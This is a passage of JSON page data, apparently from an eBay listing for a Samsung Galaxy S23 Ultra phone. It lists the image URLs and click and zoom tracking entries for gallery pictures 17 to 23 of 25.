                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
